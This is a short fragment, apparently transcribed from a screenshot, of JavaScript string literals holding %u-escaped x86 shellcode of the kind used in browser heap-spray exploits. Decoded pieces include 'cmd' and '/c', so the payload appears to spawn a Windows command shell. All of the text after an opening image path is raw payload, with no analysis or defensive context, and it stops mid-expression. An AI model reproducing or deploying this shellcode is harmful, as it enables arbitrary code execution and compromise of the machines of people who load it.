
"%u8bf3%u207e%ufb03%u4e8b%u3314%u56ed%u5157%u3f8b" +

"%ufb03%uf28b%u0e6a%uf359%u74a6%u5908%u835f%u04c7" +

"%ue245%u59e9%u5e5f%ucd8b%u468b%u0324%ud1c3%u03e1" +

"%u33c1%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103" +

"%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904" +

"%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b" +

"%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e" +

"%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d" +

"%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320" +

"%u206a%uff53%uec57%u04c7%u5c03%u2e61%uc765%u0344" +
